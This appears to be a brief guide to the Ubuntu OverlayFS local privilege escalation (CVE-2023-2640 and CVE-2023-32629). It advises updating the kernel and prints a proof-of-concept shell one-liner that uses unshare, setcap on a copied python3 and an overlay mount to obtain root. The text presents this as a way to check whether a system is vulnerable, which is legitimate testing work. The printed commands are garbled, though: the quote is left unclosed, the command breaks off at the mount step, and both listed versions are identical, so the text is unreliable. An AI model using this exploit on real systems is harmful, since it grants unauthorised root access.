 Ubuntu Local Privilege Escalation (CVE-2023-2640 &
CVE-2023-32629)
Guide
If you run Ubuntu OS, make sure to update your system and especially your kernel.
Researchers have identified a critical privilege escalation vulnerability in the Ubuntu kernel regarding OverlayFS. It
basically allows a low privileged user account on your system to obtain root privileges.
Public exploit code was published already. The LPE is quite easy to exploit.
If you want to test whether your system is affected, you may execute the following PoC code from a low privileged user
account on your Ubuntu system. If you get an output, telling you the root account's id, then you are affected.
# original poc payload
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m
# adjusted poc payload by twitter user; likely false positive
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m